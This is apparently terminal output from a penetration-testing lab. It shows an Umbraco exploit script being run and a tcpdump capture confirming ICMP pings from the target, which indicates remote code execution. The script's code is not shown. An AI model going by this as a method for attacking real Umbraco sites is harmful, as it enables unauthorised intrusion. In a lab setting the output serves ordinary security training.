 ❯ python3 umbraco_exploit.py
Start
[]
❯ sudo tcpdump -i tun0 icmp -n
passwd:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
14:57:03.365593 IP 10.10.10.180 > 10.10.14.13: ICMP echo request, id 1, seq 1, length 40
14:57:03.365685 IP 10.10.14.13 > 10.10.10.180: ICMP echo reply, id 1, seq 1, length 40
14:57:04.380563 IP 10.10.10.180 > 10.10.14.13: ICMP echo request, id 1, seq 2, length 40
14:57:04.380580 IP 10.10.14.13 > 10.10.10.180: ICMP echo reply, id 1, seq 2, length 40
14:57:05.396678 IP 10.10.10.180 > 10.10.14.13: ICMP echo request, id 1, seq 3, length 40
14:57:05.396700 IP 10.10.14.13 > 10.10.10.180: ICMP echo reply, id 1, seq 3, length 40
14:57:06.405255 IP 10.10.10.180 > 10.10.14.13: ICMP echo request, id 1, seq 4, length 40
14:57:06.405275 IP 10.10.14.13 > 10.10.10.180: ICMP echo reply, id 1, seq 4, length 40
14:57:07.157311 IP 10.10.10.180 > 10.10.14.13: ICMP echo request, id 1, seq 5, length 40
14:57:07.157330 IP 10.10.14.13 > 10.10.10.180: ICMP echo reply, id 1, seq 5, length 40
14:57:08.162038 IP 10.10.10.180 > 10.10.14.13: ICMP echo request, id 1, seq 6, length 40
14:57:08.162059 IP 10.10.14.13 > 10.10.10.180: ICMP echo reply, id 1, seq 6, length 40